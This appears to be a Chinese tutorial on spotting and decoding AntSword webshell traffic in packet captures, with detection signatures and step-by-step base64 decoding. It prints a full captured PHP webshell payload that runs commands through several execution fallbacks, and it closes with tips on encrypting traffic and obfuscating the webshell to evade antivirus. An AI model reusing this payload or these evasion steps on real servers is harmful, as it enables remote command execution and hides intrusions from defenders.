
还是有以下的特征:
1.webshell密码=
2.@ini_set("display_errors", "0");
3.@set_time_limit(0)
攻击特征还是挺明显的 依旧是上传了一段新代码,用于实现更多的功能。
并且当前版本的蚁剑默认的ua头还有很明显的特征
User-Agent: Opera/9.80 (X11; Linux i686; U; ru) Presto/2.8.131 Version/11.11
其他版本也有可能是antSword/v2.1
尝试把蚁剑payload中的部分内容进行base64解码
比如:
bash
ywY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXV1xccGlrYWNodVxcdnVsXFx1bnNhZmV1cGxvYWRcXHVwbG9hZHMiJmlwY29uZmlnJmVjaG8gW1NdJmNkJmVjaG8gW0Vd但是要注意的是 蚁剑的payload会有两位混淆字符 需要删除前两位混淆字符才可以成功解码

payload解码之后就可以很清晰地看到对应的命令了
base64
这次我们尝试base64编码 还要去自定义UA头
ip.dst == 192.168.1.6&&http过滤出数据包
追踪流
UA头确实变了

看响应包的话应该是执行的whoami命令
请求体也没有很明显的特征了
bash
mb805d7d3b0eaa=vPY21k&obd869066f62dc=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiMTI5OSIuIjliZjIiO2VjaG8gQGFzZW5jKCRvdXRwdXQpO2VjaG8gIjAzIi4iYjdkIjt9b2Jfc3RhcnQoKTt0cnl7JHA9YmFzZTY0X2RlY29kZShzdWJzdHIoJF9QT1NUWyJtYjgwNWQ3ZDNiMGVhYSJdLDIpKTskcz1iYXNlNjRfZGVjb2RlKHN1YnN0cigkX1BPU1RbInhjNzBmZjQ4MTA3MTM4Il0sMikpOyRlbnZzdHI9QGJhc2U2NF9kZWNvZGUoc3Vic3RyKCRfUE9TVFsidWI5YWE0ZTQ0NTQwNzEiXSwyKSk7JGQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVOQU1FIl0pOyRjPXN1YnN0cigkZCwwLDEpPT0iLyI%2FIi1jIFwieyRzfVwiIjoiL2MgXCJ7JHN9XCIiO2lmKHN1YnN0cigkZCwwLDEpPT0iLyIpe0BwdXRlbnYoIlBBVEg9Ii5nZXRlbnYoIlBBVEgiKS4iOi91c3IvbG9jYWwvc2JpbjovdXNyL2xvY2FsL2JpbjovdXNyL3NiaW46L3Vzci9iaW46L3NiaW46L2JpbiIpO31lbHNle0BwdXRlbnYoIlBBVEg9Ii5nZXRlbnYoIlBBVEgiKS4iO0M6L1dpbmRvd3Mvc3lzdGVtMzI7QzovV2luZG93cy9TeXNXT1c2NDtDOi9XaW5kb3dzO0M6L1dpbmRvd3MvU3lzdGVtMzIvV2luZG93c1Bvd2VyU2hlbGwvdjEuMC87Iik7fWlmKCFlbXB0eSgkZW52c3RyKSl7JGVudmFycj1leHBsb2RlKCJ8fHxhc2xpbmV8fHwiLCAkZW52c3RyKTtmb3JlYWNoKCRlbnZhcnIgYXMgJHYpIHtpZiAoIWVtcHR5KCR2KSkge0BwdXRlbnYoc3RyX3JlcGxhY2UoInx8fGFza2V5fHx8IiwgIj0iLCAkdikpO319fSRyPSJ7JHB9IHskY30iO2Z1bmN0aW9uIGZlKCRmKXskZD1leHBsb2RlKCIsIixAaW5pX2dldCgiZGlzYWJsZV9mdW5jdGlvbnMiKSk7aWYoZW1wdHkoJGQpKXskZD1hcnJheSgpO31lbHNleyRkPWFycmF5X21hcCgndHJpbScsYXJyYXlfbWFwKCdzdHJ0b2xvd2VyJywkZCkpO31yZXR1cm4oZnVuY3Rpb25fZXhpc3RzKCRmKSYmaXNfY2FsbGFibGUoJGYpJiYhaW5fYXJyYXkoJGYsJGQpKTt9O2Z1bmN0aW9uIHJ1bnNoZWxsc2hvY2soJGQsICRjKSB7aWYgKHN1YnN0cigkZCwgMCwgMSkgPT0gIi8iICYmIGZlKCdwdXRlbnYnKSAmJiAoZmUoJ2Vycm9yX2xvZycpIHx8IGZlKCdtYWlsJykpKSB7aWYgKHN0cnN0cihyZWFkbGluaygiL2Jpbi9zaCIpLCAiYmFzaCIpICE9IEZBTFNFKSB7JHRtcCA9IHRlbXBuYW0oc3lzX2dldF90ZW1wX2RpcigpLCAnYXMnKTtwdXRlbnYoIlBIUF9MT0w9KCkgeyB4OyB9OyAkYyA%2BJHRtcCAyPiYxIik7aWYgKGZlKCdlcnJvcl9sb2cnKSkge2Vycm9yX2xvZygiYSIsIDEpO30gZWxzZSB7bWFpbCgiYUAxMjcuMC4wLjEiLCAiIiwgIiIsICItYnYiKTt9fSBlbHNlIHtyZXR1cm4gRmFsc2U7fSRvdXRwdXQgPSBAZmlsZV9nZXRfY29udGVudHMoJHRtcCk7QHVubGluaygkdG1wKTtpZiAoJG91dHB1dCAhPSAiIikge3ByaW50KCRvdXRwdXQpO3JldHVybiBUcnVlO319cmV0dXJuIEZhbHNlO307ZnVuY3Rpb24gcnVuY21kKCRjKXskcmV0PTA7JGQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVOQU1FIl0pO2lmKGZlKCdzeXN0ZW0nKSl7QHN5c3RlbSgkYywkcmV0KTt9ZWxzZWlmKGZlKCdwYXNzdGhydScpKXtAcGFzc3RocnUoJGMsJHJldCk7fWVsc2VpZihmZSgnc2hlbGxfZXhlYycpKXtwcmludChAc2hlbGxfZXhlYygkYykpO31lbHNlaWYoZmUoJ2V4ZWMnKSl7QGV4ZWMoJGMsJG8sJHJldCk7cHJpbnQoam9pbigiCiIsJG8pKTt9ZWxzZWlmKGZlKCdwb3BlbicpKXskZnA9QHBvcGVuKCRjLCdyJyk7d2hpbGUoIUBmZW9mKCRmcCkpe3ByaW50KEBmZ2V0cygkZnAsMjA0OCkpO31AcGNsb3NlKCRmcCk7fWVsc2VpZihmZSgncHJvY19vcGVuJykpeyRwID0gQHByb2Nfb3BlbigkYywgYXJyYXkoMSA9PiBhcnJheSgncGlwZScsICd3JyksIDIgPT4gYXJyYXkoJ3BpcGUnLCAndycpKSwgJGlvKTt3aGlsZSghQGZlb2YoJGlvWzFdKSl7cHJpbnQoQGZnZXRzKCRpb1sxXSwyMDQ4KSk7fXdoaWxlKCFAZmVvZigkaW9bMl0pKXtwcmludChAZmdldHMoJGlvWzJdLDIwNDgpKTt9QGZjbG9zZSgkaW9bMV0pO0BmY2xvc2UoJGlvWzJdKTtAcHJvY19jbG9zZSgkcCk7fWVsc2VpZihmZSgnYW50c3lzdGVtJykpe0BhbnRzeXN0ZW0oJGMpO31lbHNlaWYocnVuc2hlbGxzaG9jaygkZCwgJGMpKSB7cmV0dXJuICRyZXQ7fWVsc2VpZihzdWJzdHIoJGQsMCwxKSE9Ii8iICYmIEBjbGFzc19leGlzdHMoIkNPTSIpKXskdz1uZXcgQ09NKCdXU2NyaXB0LnNoZWxsJyk7JGU9JHctPmV4ZWMoJGMpOyRzbz0kZS0%2BU3RkT3V0KCk7JHJldC49JHNvLT5SZWFkQWxsKCk7JHNlPSRlLT5TdGRFcnIoKTskcmV0Lj0kc2UtPlJlYWRBbGwoKTtwcmludCgkcmV0KTt9ZWxzZXskcmV0ID0gMTI3O31yZXR1cm4gJHJldDt9OyRyZXQ9QHJ1bmNtZCgkci4iIDI%2BJjEiKTtwcmludCAoJHJldCE9MCk%2FInJldD17JHJldH0iOiIiOzt9Y2F0Y2goRXhjZXB0aW9uICRlKXtlY2hvICJFUlJPUjovLyIuJGUtPmdldE1lc3NhZ2UoKTt9O2Fzb3V0cHV0KCk7ZGllKCk7&pipi=%40eval(%40base64_decode(%24_POST%5B'obd869066f62dc'%5D))%3B&ub9aa4e4454071=OR&xc70ff48107138=SmY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXV1xccGlrYWNodVxcdnVsXFx1bnNhZmV1cGxvYWRcXHVwbG9hZHMiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3D遇到这种流量就得尝试解码了
先进行url解码:

接下来就要进行解码了
这种解码就比较复杂了 需要识别清楚这一大段编码数据的结构 分开进行解码
bash
mb805d7d3b0eaa=... # 主要payload
obd869066f62dc=... # eval执行的代码
xc70ff48107138=... # 要执行的命令
ub9aa4e4454071=... # 环境变量
pipi=... # 解码器指令mb805d7d3b0eaa等等这些个参数比较特殊,它不是直接base64解码的,而是蚁剑的混淆编码。所以这些字段直接base64解码是会乱码的。
如何去看请求体中都有哪些字段?
通过 & 和 = 这俩符号可以确认有哪些字段
比如我们要解码xc70ff48107138的值
bash
xc70ff48107138=SmY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXV1xccGlrYWNodVxcdnVsXFx1bnNhZmV1cGxvYWRcXHVwbG9hZHMiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==记得要删除前两位的混淆字符

解码之后的攻击特征就很明显啦 执行的是whoami命令
PHP RSA
也可以自定义加密方式
1.设置一个编码器,在蚁剑的配置文件中对其设置
选择编码器点击rsa配置

设置公钥和私钥公钥加密,私钥解密
那这样我们之前的一句话密码就不能用了 复制上传蚁剑生成的webshell到服务端
当然实际情况需要我们改一下代码的形式 用可变变量 匿名函数等进行一些简单的免杀

连接时选择我们刚刚新建的加密方式
